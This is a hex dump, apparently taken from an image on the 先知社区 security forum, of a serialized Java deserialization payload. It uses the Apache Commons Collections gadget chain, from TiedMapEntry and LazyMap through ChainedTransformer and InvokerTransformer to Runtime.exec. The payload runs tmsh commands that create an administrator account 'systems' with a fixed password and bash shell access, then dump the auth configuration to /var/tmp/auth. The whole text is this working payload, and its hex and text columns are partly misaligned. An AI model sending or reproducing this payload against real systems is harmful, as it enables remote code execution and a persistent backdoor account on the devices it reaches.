 00 02 3F 40 00 00 00 00 00 01 73 72 00 34 6F .. sr java.util.HashSet.D.....4 xpw ?@ sr 4o
64 4D 61 70 45 6E 74 72 79 8A AD D2 9B 39 C1 rg.apache.commons.collections.keyvalue.TiedMapEntry....9.
6A 61 76 61 2F 75 74 69 6C 2F 4D 61 70 3B 78 . L keyt Ljava/lang/Object;L mapt Ljava/util/Map;x
6D 61 70 2E 4C 61 7A 79 4D 61 70 6E E5 94 82 pt foosr *org.apache.commons.collections.map.LazyMapn...
6C 6C 65 63 74 69 6F 6E 73 2F 54 72 61 6E 73 .y . L factoryt ,Lorg/apache/commons/collections/Trans
73 2E 66 75 6E 63 74 6F 72 73 2E 43 68 61 69 former;xpsr :org.apache.commons.collections.functors.Chai
00 2D 5B 4C 6F 72 67 2F 61 70 61 63 68 65 2F nedTransformer0...(z. [ iTransformerst -[Lorg/apache/
67 2E 61 70 61 63 68 65 2E 63 6F 6D 6D 6F 6E commons/collections/Transformer;xpur -[Lorg.apache.common
05 73 72 00 3B 6F 72 67 2E 61 70 61 63 68 65 s.collections.Transformer;.V*..4 . xp sr ;org.apache
73 66 6F 72 6D 65 72 58 76 90 11 41 02 B1 94 .commons.collections.functors.ConstantTransformerXv. A ..
65 00 00 00 00 00 00 00 00 00 00 00 78 70 73 L iConstantq ~ xpvr java.lang.Runtime xps
2E 49 6E 76 6F 6B 65 72 54 72 61 6E 73 66 6F r :org.apache.commons.collections.functors.InvokerTransfo
63 74 3B 4C 00 0B 69 4D 65 74 68 6F 64 4E 61 rmer...k{|.8 [ iArgst [Ljava/lang/Object;L iMethodNa
6A 61 76 61 2F 6C 61 6E 67 2F 43 6C 61 73 73 met Ljava/lang/String;[ iParamTypest [Ljava/lang/Class
02 74 00 0A 67 65 74 52 75 6E 74 69 6D 65 75 ;xpur [Ljava.lang.Object;..X. s)l xp t getRuntimeu
65 74 4D 65 74 68 6F 64 75 71 00 7E 00 1B 00 r [Ljava.lang.Class;. ....Z. xp t getMethoduq ~
73 71 00 7E 00 13 75 71 00 7E 00 18 00 00 00 vr java.lang.String...8z;.B xpvq ~ sq ~ uq ~
6E 67 2E 4F 62 6A 65 63 74 00 00 00 00 00 00 puq ~ t invokeuq ~ vr java.lang.Object
6E 67 2E 53 74 72 69 6E 67 3B AD D2 56 E7 E9 xpvq ~ sq ~ uq ~ ur [Ljava.lang.String;..V..
61 74 65 20 61 75 74 68 20 75 73 65 72 20 73 {G xp t /bin/sht -ct .tmsh -c 'create auth user s
61 72 74 69 74 69 6F 6E 2D 61 63 63 65 73 73 ystems password ABcD007...A01 shell bash partition-access
73 68 20 2D 63 20 27 6C 69 73 74 20 61 75 74 add { all-partitions { role admin }}'; tmsh -c 'list aut
73 71 00 7E 00 0F 73 72 00 11 6A 61 76 61 2E h' > /var/tmp/auth;t execuq ~ vq ~ ,sq ~ sr java.
6E 67 2E 4E 75 6D 62 65 72 86 AC 95 1D 0B 94 lang.Integer ......8 I valuexr java.lang.Number... .
02 46 00 0A 6C 6F 61 64 46 61 63 74 6F 72 49 .. xp sr java.util.HashMap ... `. F loadFactorI
thresholdxp?@ w xxx
先知社区